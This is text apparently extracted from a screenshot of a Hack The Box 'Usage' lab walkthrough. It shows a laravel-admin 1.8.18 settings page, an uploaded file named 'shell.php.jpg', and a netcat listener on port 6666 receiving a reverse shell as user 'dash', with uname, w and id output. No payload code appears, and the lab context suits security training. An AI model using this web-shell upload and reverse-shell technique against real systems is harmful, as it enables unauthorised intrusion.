 Admin | User setting
laravel-admin 1.8.18explo
admin.usage.htb/uploads/images/shell.php.jpg
UG
User setting
Home
Edit
Username
* Name
Avatar
hu1k0@kali: ~/Desktop/HTB
hu1k0@kali: ~/Desktop/HTB
hu1k0@kali: ~/Desktop/HTB
hu1k0@kali: ~/Desktop/HTB 79x21
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.16.61] from (UNKNOWN) [10.10.11.18] 42198
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_
64 x86_64 x86_64 GNU/Linux
14:32:58 up 10:30,  1 user,  load average: 8.60, 8.10, 7.40
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$